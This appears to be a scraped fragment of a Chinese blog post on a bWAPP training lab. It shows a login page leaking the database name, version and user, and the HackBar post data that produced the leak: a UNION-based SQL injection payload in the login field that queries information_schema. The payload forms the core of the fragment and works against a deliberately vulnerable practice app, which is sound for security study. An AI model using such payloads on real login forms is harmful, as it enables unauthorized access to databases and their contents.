 Password:
Login
Welcome
Bwapp||5.5.53||root@localhost,bwapp||5.5.53||root@localhost,bwapp||5.5.53||root@localhost,bwapp||5.5.53||root@localhost,
how are you today?
Your secret: Id
P is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Post data Referrer User Agent Cookies
form=submit
&login=' union select 1,group_concat(database(),"||",version(),"||",user()),"356a192b7913b04c54574d18c28d46e6395428ab",4,column_name,6,7,8,9 from
information_schema.columns where table_name='Blog' #+
&password=1
@51CTO博客